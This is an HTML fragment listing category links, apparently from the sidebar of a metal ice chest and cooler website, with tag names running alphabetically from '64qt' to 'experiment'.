	<li class="cat-item cat-item-6317"><a href="https://metalicechest.com/category/64qt/" >64qt</a>
</li>
	<li class="cat-item cat-item-4826"><a href="https://metalicechest.com/category/65qt/" >65qt</a>
</li>
	<li class="cat-item cat-item-5259"><a href="https://metalicechest.com/category/68596317ab/" >68596317ab</a>
</li>
	<li class="cat-item cat-item-5801"><a href="https://metalicechest.com/category/68qt/" >68qt</a>
</li>
	<li class="cat-item cat-item-4005"><a href="https://metalicechest.com/category/68rfe/" >68rfe</a>
</li>
	<li class="cat-item cat-item-1488"><a href="https://metalicechest.com/category/7-up/" >7-up</a>
</li>
	<li class="cat-item cat-item-1422"><a href="https://metalicechest.com/category/80-quart/" >80-quart</a>
</li>
	<li class="cat-item cat-item-1862"><a href="https://metalicechest.com/category/80kw/" >80kw</a>
</li>
	<li class="cat-item cat-item-1350"><a href="https://metalicechest.com/category/80qt/" >80qt</a>
</li>
	<li class="cat-item cat-item-6266"><a href="https://metalicechest.com/category/82qt/" >82qt</a>
</li>
	<li class="cat-item cat-item-5971"><a href="https://metalicechest.com/category/85can/" >85can</a>
</li>
	<li class="cat-item cat-item-5047"><a href="https://metalicechest.com/category/926-959/" >926-959</a>
</li>
	<li class="cat-item cat-item-5655"><a href="https://metalicechest.com/category/94-01/" >94-01</a>
</li>
	<li class="cat-item cat-item-3536"><a href="https://metalicechest.com/category/abandoned/" >abandoned</a>
</li>
	<li class="cat-item cat-item-4519"><a href="https://metalicechest.com/category/accord/" >accord</a>
</li>
	<li class="cat-item cat-item-2641"><a href="https://metalicechest.com/category/acme/" >acme</a>
</li>
	<li class="cat-item cat-item-1473"><a href="https://metalicechest.com/category/action/" >action</a>
</li>
	<li class="cat-item cat-item-2609"><a href="https://metalicechest.com/category/active/" >active</a>
</li>
	<li class="cat-item cat-item-5388"><a href="https://metalicechest.com/category/acton/" >acton</a>
</li>
	<li class="cat-item cat-item-1266"><a href="https://metalicechest.com/category/adam/" >adam</a>
</li>
	<li class="cat-item cat-item-2331"><a href="https://metalicechest.com/category/adjustable/" >adjustable</a>
</li>
	<li class="cat-item cat-item-6299"><a href="https://metalicechest.com/category/aieve/" >aieve</a>
</li>
	<li class="cat-item cat-item-4496"><a href="https://metalicechest.com/category/akaso/" >akaso</a>
</li>
	<li class="cat-item cat-item-3100"><a href="https://metalicechest.com/category/akoma/" >akoma</a>
</li>
	<li class="cat-item cat-item-5215"><a href="https://metalicechest.com/category/alabama/" >alabama</a>
</li>
	<li class="cat-item cat-item-1607"><a href="https://metalicechest.com/category/alaska/" >alaska</a>
</li>
	<li class="cat-item cat-item-5313"><a href="https://metalicechest.com/category/aldi/" >aldi</a>
</li>
	<li class="cat-item cat-item-2550"><a href="https://metalicechest.com/category/alexander/" >alexander</a>
</li>
	<li class="cat-item cat-item-1896"><a href="https://metalicechest.com/category/alfa/" >alfa</a>
</li>
	<li class="cat-item cat-item-6125"><a href="https://metalicechest.com/category/alloy/" >alloy</a>
</li>
	<li class="cat-item cat-item-848"><a href="https://metalicechest.com/category/aluminum/" >aluminum</a>
</li>
	<li class="cat-item cat-item-1274"><a href="https://metalicechest.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-3122"><a href="https://metalicechest.com/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://metalicechest.com/category/amerihome/" >amerihome</a>
</li>
	<li class="cat-item cat-item-5839"><a href="https://metalicechest.com/category/anaheim/" >anaheim</a>
</li>
	<li class="cat-item cat-item-1172"><a href="https://metalicechest.com/category/andis/" >andis</a>
</li>
	<li class="cat-item cat-item-252"><a href="https://metalicechest.com/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-2101"><a href="https://metalicechest.com/category/antiquevintage/" >antiquevintage</a>
</li>
	<li class="cat-item cat-item-3907"><a href="https://metalicechest.com/category/anvil/" >anvil</a>
</li>
	<li class="cat-item cat-item-1075"><a href="https://metalicechest.com/category/aosom/" >aosom</a>
</li>
	<li class="cat-item cat-item-4037"><a href="https://metalicechest.com/category/appeared/" >appeared</a>
</li>
	<li class="cat-item cat-item-5633"><a href="https://metalicechest.com/category/apple/" >apple</a>
</li>
	<li class="cat-item cat-item-1650"><a href="https://metalicechest.com/category/arctic/" >arctic</a>
</li>
	<li class="cat-item cat-item-1652"><a href="https://metalicechest.com/category/army/" >army</a>
</li>
	<li class="cat-item cat-item-5331"><a href="https://metalicechest.com/category/arrested/" >arrested</a>
</li>
	<li class="cat-item cat-item-4855"><a href="https://metalicechest.com/category/arthur/" >arthur</a>
</li>
	<li class="cat-item cat-item-3537"><a href="https://metalicechest.com/category/asian/" >asian</a>
</li>
	<li class="cat-item cat-item-5923"><a href="https://metalicechest.com/category/aspen/" >aspen</a>
</li>
	<li class="cat-item cat-item-5125"><a href="https://metalicechest.com/category/aspire/" >aspire</a>
</li>
	<li class="cat-item cat-item-5529"><a href="https://metalicechest.com/category/asus/" >asus</a>
</li>
	<li class="cat-item cat-item-517"><a href="https://metalicechest.com/category/atlas/" >atlas</a>
</li>
	<li class="cat-item cat-item-2511"><a href="https://metalicechest.com/category/attach/" >attach</a>
</li>
	<li class="cat-item cat-item-2326"><a href="https://metalicechest.com/category/aunt/" >aunt</a>
</li>
	<li class="cat-item cat-item-1931"><a href="https://metalicechest.com/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-642"><a href="https://metalicechest.com/category/auto/" >auto</a>
</li>
	<li class="cat-item cat-item-5149"><a href="https://metalicechest.com/category/automatic/" >automatic</a>
</li>
	<li class="cat-item cat-item-3931"><a href="https://metalicechest.com/category/avanti/" >avanti</a>
</li>
	<li class="cat-item cat-item-1906"><a href="https://metalicechest.com/category/avoid/" >avoid</a>
</li>
	<li class="cat-item cat-item-6021"><a href="https://metalicechest.com/category/awakened/" >awakened</a>
</li>
	<li class="cat-item cat-item-2406"><a href="https://metalicechest.com/category/awesome/" >awesome</a>
</li>
	<li class="cat-item cat-item-4427"><a href="https://metalicechest.com/category/awkward/" >awkward</a>
</li>
	<li class="cat-item cat-item-2381"><a href="https://metalicechest.com/category/back/" >back</a>
</li>
	<li class="cat-item cat-item-4532"><a href="https://metalicechest.com/category/backpack/" >backpack</a>
</li>
	<li class="cat-item cat-item-2745"><a href="https://metalicechest.com/category/backyard/" >backyard</a>
</li>
	<li class="cat-item cat-item-2474"><a href="https://metalicechest.com/category/badger/" >badger</a>
</li>
	<li class="cat-item cat-item-4686"><a href="https://metalicechest.com/category/bandai/" >bandai</a>
</li>
	<li class="cat-item cat-item-5987"><a href="https://metalicechest.com/category/banquet/" >banquet</a>
</li>
	<li class="cat-item cat-item-2030"><a href="https://metalicechest.com/category/barboglio/" >barboglio</a>
</li>
	<li class="cat-item cat-item-5322"><a href="https://metalicechest.com/category/barnyard/" >barnyard</a>
</li>
	<li class="cat-item cat-item-4876"><a href="https://metalicechest.com/category/barrel/" >barrel</a>
</li>
	<li class="cat-item cat-item-5063"><a href="https://metalicechest.com/category/bastion/" >bastion</a>
</li>
	<li class="cat-item cat-item-1604"><a href="https://metalicechest.com/category/beach/" >beach</a>
</li>
	<li class="cat-item cat-item-1492"><a href="https://metalicechest.com/category/beacon/" >beacon</a>
</li>
	<li class="cat-item cat-item-1060"><a href="https://metalicechest.com/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-6326"><a href="https://metalicechest.com/category/been/" >been</a>
</li>
	<li class="cat-item cat-item-1043"><a href="https://metalicechest.com/category/beer/" >beer</a>
</li>
	<li class="cat-item cat-item-85"><a href="https://metalicechest.com/category/beerloved/" >beerloved</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://metalicechest.com/category/beers/" >beers</a>
</li>
	<li class="cat-item cat-item-737"><a href="https://metalicechest.com/category/beervintage/" >beervintage</a>
</li>
	<li class="cat-item cat-item-5780"><a href="https://metalicechest.com/category/beige/" >beige</a>
</li>
	<li class="cat-item cat-item-6418"><a href="https://metalicechest.com/category/believe/" >believe</a>
</li>
	<li class="cat-item cat-item-6289"><a href="https://metalicechest.com/category/bells/" >bell&#039;s</a>
</li>
	<li class="cat-item cat-item-1403"><a href="https://metalicechest.com/category/belted/" >belted</a>
</li>
	<li class="cat-item cat-item-5511"><a href="https://metalicechest.com/category/bentley/" >bentley</a>
</li>
	<li class="cat-item cat-item-1471"><a href="https://metalicechest.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-3039"><a href="https://metalicechest.com/category/best-vintage/" >best-vintage</a>
</li>
	<li class="cat-item cat-item-2957"><a href="https://metalicechest.com/category/better/" >better</a>
</li>
	<li class="cat-item cat-item-3512"><a href="https://metalicechest.com/category/beverage/" >beverage</a>
</li>
	<li class="cat-item cat-item-4162"><a href="https://metalicechest.com/category/bigfoot/" >bigfoot</a>
</li>
	<li class="cat-item cat-item-3069"><a href="https://metalicechest.com/category/billecart/" >billecart</a>
</li>
	<li class="cat-item cat-item-3250"><a href="https://metalicechest.com/category/bingo/" >bingo</a>
</li>
	<li class="cat-item cat-item-507"><a href="https://metalicechest.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-969"><a href="https://metalicechest.com/category/blingstar/" >blingstar</a>
</li>
	<li class="cat-item cat-item-3680"><a href="https://metalicechest.com/category/blower/" >blower</a>
</li>
	<li class="cat-item cat-item-1183"><a href="https://metalicechest.com/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-2364"><a href="https://metalicechest.com/category/bluetooth/" >bluetooth</a>
</li>
	<li class="cat-item cat-item-3285"><a href="https://metalicechest.com/category/boat/" >boat</a>
</li>
	<li class="cat-item cat-item-2766"><a href="https://metalicechest.com/category/body/" >body</a>
</li>
	<li class="cat-item cat-item-2839"><a href="https://metalicechest.com/category/bollinger/" >bollinger</a>
</li>
	<li class="cat-item cat-item-4213"><a href="https://metalicechest.com/category/bonnie/" >bonnie</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://metalicechest.com/category/boston/" >boston</a>
</li>
	<li class="cat-item cat-item-1924"><a href="https://metalicechest.com/category/bottle/" >bottle</a>
</li>
	<li class="cat-item cat-item-2485"><a href="https://metalicechest.com/category/bottles/" >bottles</a>
</li>
	<li class="cat-item cat-item-1265"><a href="https://metalicechest.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-4510"><a href="https://metalicechest.com/category/brass/" >brass</a>
</li>
	<li class="cat-item cat-item-6445"><a href="https://metalicechest.com/category/breaking/" >breaking</a>
</li>
	<li class="cat-item cat-item-334"><a href="https://metalicechest.com/category/breed/" >breed</a>
</li>
	<li class="cat-item cat-item-3136"><a href="https://metalicechest.com/category/breeding/" >breeding</a>
</li>
	<li class="cat-item cat-item-1799"><a href="https://metalicechest.com/category/brekx/" >brekx</a>
</li>
	<li class="cat-item cat-item-1195"><a href="https://metalicechest.com/category/brock/" >brock</a>
</li>
	<li class="cat-item cat-item-742"><a href="https://metalicechest.com/category/broilchef/" >broilchef</a>
</li>
	<li class="cat-item cat-item-3062"><a href="https://metalicechest.com/category/broken/" >broken</a>
</li>
	<li class="cat-item cat-item-6032"><a href="https://metalicechest.com/category/bronco/" >bronco</a>
</li>
	<li class="cat-item cat-item-4676"><a href="https://metalicechest.com/category/bronze/" >bronze</a>
</li>
	<li class="cat-item cat-item-731"><a href="https://metalicechest.com/category/brown/" >brown</a>
</li>
	<li class="cat-item cat-item-322"><a href="https://metalicechest.com/category/bucket/" >bucket</a>
</li>
	<li class="cat-item cat-item-2508"><a href="https://metalicechest.com/category/budweiser/" >budweiser</a>
</li>
	<li class="cat-item cat-item-5543"><a href="https://metalicechest.com/category/buffalo/" >buffalo</a>
</li>
	<li class="cat-item cat-item-565"><a href="https://metalicechest.com/category/build/" >build</a>
</li>
	<li class="cat-item cat-item-1701"><a href="https://metalicechest.com/category/building/" >building</a>
</li>
	<li class="cat-item cat-item-4494"><a href="https://metalicechest.com/category/built/" >built</a>
</li>
	<li class="cat-item cat-item-2144"><a href="https://metalicechest.com/category/built-in/" >built-in</a>
</li>
	<li class="cat-item cat-item-1772"><a href="https://metalicechest.com/category/bull/" >bull</a>
</li>
	<li class="cat-item cat-item-4873"><a href="https://metalicechest.com/category/bulleit/" >bulleit</a>
</li>
	<li class="cat-item cat-item-2460"><a href="https://metalicechest.com/category/bullet/" >bullet</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://metalicechest.com/category/bundaberg/" >bundaberg</a>
</li>
	<li class="cat-item cat-item-5356"><a href="https://metalicechest.com/category/burbs/" >burbs</a>
</li>
	<li class="cat-item cat-item-1435"><a href="https://metalicechest.com/category/burning/" >burning</a>
</li>
	<li class="cat-item cat-item-4271"><a href="https://metalicechest.com/category/burton/" >burton</a>
</li>
	<li class="cat-item cat-item-3405"><a href="https://metalicechest.com/category/buweiser/" >buweiser</a>
</li>
	<li class="cat-item cat-item-5200"><a href="https://metalicechest.com/category/buying/" >buying</a>
</li>
	<li class="cat-item cat-item-5187"><a href="https://metalicechest.com/category/c3500hd/" >c3500hd</a>
</li>
	<li class="cat-item cat-item-6169"><a href="https://metalicechest.com/category/cabels/" >cabels</a>
</li>
	<li class="cat-item cat-item-5954"><a href="https://metalicechest.com/category/cairns/" >cairns</a>
</li>
	<li class="cat-item cat-item-2157"><a href="https://metalicechest.com/category/camp/" >camp</a>
</li>
	<li class="cat-item cat-item-3399"><a href="https://metalicechest.com/category/camper/" >camper</a>
</li>
	<li class="cat-item cat-item-1458"><a href="https://metalicechest.com/category/camping/" >camping</a>
</li>
	<li class="cat-item cat-item-2528"><a href="https://metalicechest.com/category/canada/" >canada</a>
</li>
	<li class="cat-item cat-item-4250"><a href="https://metalicechest.com/category/cannonball/" >cannonball</a>
</li>
	<li class="cat-item cat-item-3500"><a href="https://metalicechest.com/category/cans/" >cans</a>
</li>
	<li class="cat-item cat-item-2621"><a href="https://metalicechest.com/category/cantina/" >cantina</a>
</li>
	<li class="cat-item cat-item-5832"><a href="https://metalicechest.com/category/canyon/" >canyon</a>
</li>
	<li class="cat-item cat-item-6322"><a href="https://metalicechest.com/category/capacity/" >capacity</a>
</li>
	<li class="cat-item cat-item-5874"><a href="https://metalicechest.com/category/cargo/" >cargo</a>
</li>
	<li class="cat-item cat-item-1852"><a href="https://metalicechest.com/category/carmen/" >carmen</a>
</li>
	<li class="cat-item cat-item-1586"><a href="https://metalicechest.com/category/carnivore/" >carnivore</a>
</li>
	<li class="cat-item cat-item-4860"><a href="https://metalicechest.com/category/carrier/" >carrier</a>
</li>
	<li class="cat-item cat-item-4868"><a href="https://metalicechest.com/category/casa/" >casa</a>
</li>
	<li class="cat-item cat-item-4706"><a href="https://metalicechest.com/category/casting/" >casting</a>
</li>
	<li class="cat-item cat-item-6465"><a href="https://metalicechest.com/category/castrol/" >castrol</a>
</li>
	<li class="cat-item cat-item-1123"><a href="https://metalicechest.com/category/century/" >century</a>
</li>
	<li class="cat-item cat-item-2062"><a href="https://metalicechest.com/category/cerveza/" >cerveza</a>
</li>
	<li class="cat-item cat-item-4764"><a href="https://metalicechest.com/category/chainsaw/" >chainsaw</a>
</li>
	<li class="cat-item cat-item-3954"><a href="https://metalicechest.com/category/chainz/" >chainz</a>
</li>
	<li class="cat-item cat-item-1446"><a href="https://metalicechest.com/category/champagne/" >champagne</a>
</li>
	<li class="cat-item cat-item-2946"><a href="https://metalicechest.com/category/champion/" >champion</a>
</li>
	<li class="cat-item cat-item-3675"><a href="https://metalicechest.com/category/cheap/" >cheap</a>
</li>
	<li class="cat-item cat-item-6375"><a href="https://metalicechest.com/category/cheaper/" >cheaper</a>
</li>
	<li class="cat-item cat-item-1644"><a href="https://metalicechest.com/category/check/" >check</a>
</li>
	<li class="cat-item cat-item-333"><a href="https://metalicechest.com/category/chest/" >chest</a>
</li>
	<li class="cat-item cat-item-5724"><a href="https://metalicechest.com/category/chests/" >chests</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://metalicechest.com/category/chevrolet/" >chevrolet</a>
</li>
	<li class="cat-item cat-item-4837"><a href="https://metalicechest.com/category/chevy/" >chevy</a>
</li>
	<li class="cat-item cat-item-1021"><a href="https://metalicechest.com/category/chiller/" >chiller</a>
</li>
	<li class="cat-item cat-item-5595"><a href="https://metalicechest.com/category/chilly/" >chilly</a>
</li>
	<li class="cat-item cat-item-5382"><a href="https://metalicechest.com/category/chip/" >chip</a>
</li>
	<li class="cat-item cat-item-4972"><a href="https://metalicechest.com/category/chomping/" >chomping</a>
</li>
	<li class="cat-item cat-item-1103"><a href="https://metalicechest.com/category/chris/" >chris</a>
</li>
	<li class="cat-item cat-item-2012"><a href="https://metalicechest.com/category/chrome/" >chrome</a>
</li>
	<li class="cat-item cat-item-5421"><a href="https://metalicechest.com/category/chrysler/" >chrysler</a>
</li>
	<li class="cat-item cat-item-2123"><a href="https://metalicechest.com/category/cigar/" >cigar</a>
</li>
	<li class="cat-item cat-item-5640"><a href="https://metalicechest.com/category/cinco/" >cinco</a>
</li>
	<li class="cat-item cat-item-5905"><a href="https://metalicechest.com/category/clam/" >clam</a>
</li>
	<li class="cat-item cat-item-916"><a href="https://metalicechest.com/category/clash/" >clash</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://metalicechest.com/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-6060"><a href="https://metalicechest.com/category/classical/" >classical</a>
</li>
	<li class="cat-item cat-item-1394"><a href="https://metalicechest.com/category/clean/" >clean</a>
</li>
	<li class="cat-item cat-item-3487"><a href="https://metalicechest.com/category/clevr/" >clevr</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://metalicechest.com/category/climber/" >climber</a>
</li>
	<li class="cat-item cat-item-3077"><a href="https://metalicechest.com/category/closed/" >closed</a>
</li>
	<li class="cat-item cat-item-5854"><a href="https://metalicechest.com/category/cobalt/" >cobalt</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://metalicechest.com/category/coca/" >coca</a>
</li>
	<li class="cat-item cat-item-230"><a href="https://metalicechest.com/category/coca-cola/" >coca-cola</a>
</li>
	<li class="cat-item cat-item-1824"><a href="https://metalicechest.com/category/coca-cola-green-red-metal-rolling-ice-box-cooler-cart-collectible/" >coca-cola-green-red-metal-rolling-ice-box-cooler-cart-collectible</a>
</li>
	<li class="cat-item cat-item-6481"><a href="https://metalicechest.com/category/coco/" >coco</a>
</li>
	<li class="cat-item cat-item-1709"><a href="https://metalicechest.com/category/coke/" >coke</a>
</li>
	<li class="cat-item cat-item-6088"><a href="https://metalicechest.com/category/cola/" >cola</a>
</li>
	<li class="cat-item cat-item-3048"><a href="https://metalicechest.com/category/cold/" >cold</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://metalicechest.com/category/coleman/" >coleman</a>
</li>
	<li class="cat-item cat-item-5035"><a href="https://metalicechest.com/category/collapsible/" >collapsible</a>
</li>
	<li class="cat-item cat-item-6239"><a href="https://metalicechest.com/category/collectable/" >collectable</a>
</li>
	<li class="cat-item cat-item-2966"><a href="https://metalicechest.com/category/collectible/" >collectible</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://metalicechest.com/category/collection/" >collection</a>
</li>
	<li class="cat-item cat-item-733"><a href="https://metalicechest.com/category/commercial/" >commercial</a>
</li>
	<li class="cat-item cat-item-5261"><a href="https://metalicechest.com/category/common/" >common</a>
</li>
	<li class="cat-item cat-item-2122"><a href="https://metalicechest.com/category/compact/" >compact</a>
</li>
	<li class="cat-item cat-item-1478"><a href="https://metalicechest.com/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-5420"><a href="https://metalicechest.com/category/compressor/" >compressor</a>
</li>
	<li class="cat-item cat-item-1316"><a href="https://metalicechest.com/category/concrete/" >concrete</a>
</li>
	<li class="cat-item cat-item-1453"><a href="https://metalicechest.com/category/coney/" >coney</a>
</li>
	<li class="cat-item cat-item-5393"><a href="https://metalicechest.com/category/constant/" >constant</a>
</li>
	<li class="cat-item cat-item-637"><a href="https://metalicechest.com/category/convert/" >convert</a>
</li>
	<li class="cat-item cat-item-5711"><a href="https://metalicechest.com/category/cool/" >cool</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://metalicechest.com/category/cooler/" >cooler</a>
</li>
	<li class="cat-item cat-item-1649"><a href="https://metalicechest.com/category/coolers/" >coolers</a>
</li>
	<li class="cat-item cat-item-840"><a href="https://metalicechest.com/category/coolest/" >coolest</a>
</li>
	<li class="cat-item cat-item-2430"><a href="https://metalicechest.com/category/cooling/" >cooling</a>
</li>
	<li class="cat-item cat-item-4207"><a href="https://metalicechest.com/category/coors/" >coors</a>
</li>
	<li class="cat-item cat-item-2592"><a href="https://metalicechest.com/category/copper/" >copper</a>
</li>
	<li class="cat-item cat-item-3444"><a href="https://metalicechest.com/category/coral/" >coral</a>
</li>
	<li class="cat-item cat-item-5661"><a href="https://metalicechest.com/category/corkcicle/" >corkcicle</a>
</li>
	<li class="cat-item cat-item-365"><a href="https://metalicechest.com/category/corona/" >corona</a>
</li>
	<li class="cat-item cat-item-3868"><a href="https://metalicechest.com/category/corsair/" >corsair</a>
</li>
	<li class="cat-item cat-item-5340"><a href="https://metalicechest.com/category/corvette/" >corvette</a>
</li>
	<li class="cat-item cat-item-2959"><a href="https://metalicechest.com/category/cost/" >cost</a>
</li>
	<li class="cat-item cat-item-2284"><a href="https://metalicechest.com/category/costco/" >costco</a>
</li>
	<li class="cat-item cat-item-3204"><a href="https://metalicechest.com/category/costway/" >costway</a>
</li>
	<li class="cat-item cat-item-600"><a href="https://metalicechest.com/category/country/" >country</a>
</li>
	<li class="cat-item cat-item-5038"><a href="https://metalicechest.com/category/coyote/" >coyote</a>
</li>
	<li class="cat-item cat-item-3941"><a href="https://metalicechest.com/category/cream/" >cream</a>
</li>
	<li class="cat-item cat-item-982"><a href="https://metalicechest.com/category/create/" >create</a>
</li>
	<li class="cat-item cat-item-1051"><a href="https://metalicechest.com/category/creeped/" >creeped</a>
</li>
	<li class="cat-item cat-item-3772"><a href="https://metalicechest.com/category/creuset/" >creuset</a>
</li>
	<li class="cat-item cat-item-3916"><a href="https://metalicechest.com/category/cries/" >cries</a>
</li>
	<li class="cat-item cat-item-1444"><a href="https://metalicechest.com/category/cronstroms/" >cronstroms</a>
</li>
	<li class="cat-item cat-item-5964"><a href="https://metalicechest.com/category/cruel/" >cruel</a>
</li>
	<li class="cat-item cat-item-1284"><a href="https://metalicechest.com/category/cube/" >cube</a>
</li>
	<li class="cat-item cat-item-2333"><a href="https://metalicechest.com/category/cubed/" >cubed</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://metalicechest.com/category/cubeternet/" >cubeternet</a>
</li>
	<li class="cat-item cat-item-3296"><a href="https://metalicechest.com/category/cummins/" >cummins</a>
</li>
	<li class="cat-item cat-item-4621"><a href="https://metalicechest.com/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-4966"><a href="https://metalicechest.com/category/cuvee/" >cuvee</a>
</li>
	<li class="cat-item cat-item-6233"><a href="https://metalicechest.com/category/cyber/" >cyber</a>
</li>
	<li class="cat-item cat-item-5861"><a href="https://metalicechest.com/category/dgari/" >d&#039;gari</a>
</li>
	<li class="cat-item cat-item-1721"><a href="https://metalicechest.com/category/d1zz-6a636-a/" >d1zz-6a636-a</a>
</li>
	<li class="cat-item cat-item-6093"><a href="https://metalicechest.com/category/dallas/" >dallas</a>
</li>
	<li class="cat-item cat-item-4440"><a href="https://metalicechest.com/category/damascus/" >damascus</a>
</li>
	<li class="cat-item cat-item-2149"><a href="https://metalicechest.com/category/danby/" >danby</a>
</li>
	<li class="cat-item cat-item-220"><a href="https://metalicechest.com/category/dcuo/" >dcuo</a>
</li>
	<li class="cat-item cat-item-5834"><a href="https://metalicechest.com/category/deadman/" >deadman</a>
</li>
	<li class="cat-item cat-item-6337"><a href="https://metalicechest.com/category/deal/" >deal</a>
</li>
	<li class="cat-item cat-item-3320"><a href="https://metalicechest.com/category/deco/" >deco</a>
</li>
	<li class="cat-item cat-item-3701"><a href="https://metalicechest.com/category/delonghi/" >delonghi</a>
</li>
	<li class="cat-item cat-item-1829"><a href="https://metalicechest.com/category/designbackyard/" >designbackyard</a>
</li>
	<li class="cat-item cat-item-2362"><a href="https://metalicechest.com/category/details/" >details</a>
</li>
	<li class="cat-item cat-item-902"><a href="https://metalicechest.com/category/deus/" >deus</a>
</li>
	<li class="cat-item cat-item-271"><a href="https://metalicechest.com/category/dewalt/" >dewalt</a>
</li>
	<li class="cat-item cat-item-2831"><a href="https://metalicechest.com/category/dial/" >dial</a>
</li>
	<li class="cat-item cat-item-1129"><a href="https://metalicechest.com/category/diamond/" >diamond</a>
</li>
	<li class="cat-item cat-item-4045"><a href="https://metalicechest.com/category/digs/" >digs</a>
</li>
	<li class="cat-item cat-item-797"><a href="https://metalicechest.com/category/dimplex/" >dimplex</a>
</li>
	<li class="cat-item cat-item-933"><a href="https://metalicechest.com/category/diresta/" >diresta</a>
</li>
	<li class="cat-item cat-item-5254"><a href="https://metalicechest.com/category/discover/" >discover</a>
</li>
	<li class="cat-item cat-item-6181"><a href="https://metalicechest.com/category/distressed/" >distressed</a>
</li>
	<li class="cat-item cat-item-4319"><a href="https://metalicechest.com/category/diver/" >diver</a>
</li>
	<li class="cat-item cat-item-2816"><a href="https://metalicechest.com/category/dodge/" >dodge</a>
</li>
	<li class="cat-item cat-item-5138"><a href="https://metalicechest.com/category/dogfish/" >dogfish</a>
</li>
	<li class="cat-item cat-item-5730"><a href="https://metalicechest.com/category/dometic/" >dometic</a>
</li>
	<li class="cat-item cat-item-1958"><a href="https://metalicechest.com/category/donald/" >donald</a>
</li>
	<li class="cat-item cat-item-2897"><a href="https://metalicechest.com/category/door/" >door</a>
</li>
	<li class="cat-item cat-item-1956"><a href="https://metalicechest.com/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-1668"><a href="https://metalicechest.com/category/dragon/" >dragon</a>
</li>
	<li class="cat-item cat-item-2318"><a href="https://metalicechest.com/category/dragonball/" >dragonball</a>
</li>
	<li class="cat-item cat-item-2479"><a href="https://metalicechest.com/category/dragonballz/" >dragonballz</a>
</li>
	<li class="cat-item cat-item-5578"><a href="https://metalicechest.com/category/drake/" >drake</a>
</li>
	<li class="cat-item cat-item-4387"><a href="https://metalicechest.com/category/drewrys/" >drewrys</a>
</li>
	<li class="cat-item cat-item-1761"><a href="https://metalicechest.com/category/drink/" >drink</a>
</li>
	<li class="cat-item cat-item-3396"><a href="https://metalicechest.com/category/drop/" >drop</a>
</li>
	<li class="cat-item cat-item-6177"><a href="https://metalicechest.com/category/drop-in/" >drop-in</a>
</li>
	<li class="cat-item cat-item-4266"><a href="https://metalicechest.com/category/dropping/" >dropping</a>
</li>
	<li class="cat-item cat-item-3020"><a href="https://metalicechest.com/category/drpepper/" >drpepper</a>
</li>
	<li class="cat-item cat-item-4028"><a href="https://metalicechest.com/category/dual/" >dual</a>
</li>
	<li class="cat-item cat-item-2925"><a href="https://metalicechest.com/category/durable/" >durable</a>
</li>
	<li class="cat-item cat-item-4646"><a href="https://metalicechest.com/category/duramax/" >duramax</a>
</li>
	<li class="cat-item cat-item-2986"><a href="https://metalicechest.com/category/dyson/" >dyson</a>
</li>
	<li class="cat-item cat-item-1125"><a href="https://metalicechest.com/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-3881"><a href="https://metalicechest.com/category/easiest/" >easiest</a>
</li>
	<li class="cat-item cat-item-2998"><a href="https://metalicechest.com/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-3329"><a href="https://metalicechest.com/category/edgestar/" >edgestar</a>
</li>
	<li class="cat-item cat-item-2915"><a href="https://metalicechest.com/category/ehco/" >ehco</a>
</li>
	<li class="cat-item cat-item-3386"><a href="https://metalicechest.com/category/eimac/" >eimac</a>
</li>
	<li class="cat-item cat-item-6156"><a href="https://metalicechest.com/category/elba/" >elba</a>
</li>
	<li class="cat-item cat-item-3093"><a href="https://metalicechest.com/category/electric/" >electric</a>
</li>
	<li class="cat-item cat-item-2781"><a href="https://metalicechest.com/category/embossed/" >embossed</a>
</li>
	<li class="cat-item cat-item-1591"><a href="https://metalicechest.com/category/engel/" >engel</a>
</li>
	<li class="cat-item cat-item-2763"><a href="https://metalicechest.com/category/engine/" >engine</a>
</li>
	<li class="cat-item cat-item-5930"><a href="https://metalicechest.com/category/enjoy/" >enjoy</a>
</li>
	<li class="cat-item cat-item-1276"><a href="https://metalicechest.com/category/enter/" >enter</a>
</li>
	<li class="cat-item cat-item-1291"><a href="https://metalicechest.com/category/equis/" >equis</a>
</li>
	<li class="cat-item cat-item-1236"><a href="https://metalicechest.com/category/eraser/" >eraser</a>
</li>
	<li class="cat-item cat-item-2978"><a href="https://metalicechest.com/category/erie/" >erie</a>
</li>
	<li class="cat-item cat-item-4252"><a href="https://metalicechest.com/category/escaping/" >escaping</a>
</li>
	<li class="cat-item cat-item-4916"><a href="https://metalicechest.com/category/essential/" >essential</a>
</li>
	<li class="cat-item cat-item-5424"><a href="https://metalicechest.com/category/essick/" >essick</a>
</li>
	<li class="cat-item cat-item-3494"><a href="https://metalicechest.com/category/estate/" >estate</a>
</li>
	<li class="cat-item cat-item-5129"><a href="https://metalicechest.com/category/evapolar/" >evapolar</a>
</li>
	<li class="cat-item cat-item-2864"><a href="https://metalicechest.com/category/evaporative/" >evaporative</a>
</li>
	<li class="cat-item cat-item-3172"><a href="https://metalicechest.com/category/excellent/" >excellent</a>
</li>
	<li class="cat-item cat-item-4514"><a href="https://metalicechest.com/category/exothermic/" >exothermic</a>
</li>
	<li class="cat-item cat-item-3162"><a href="https://metalicechest.com/category/expensive/" >expensive</a>
</li>
	<li class="cat-item cat-item-1687"><a href="https://metalicechest.com/category/experience/" >experience</a>
</li>
	<li class="cat-item cat-item-3855"><a href="https://metalicechest.com/category/experiment/" >experiment</a>
</li>
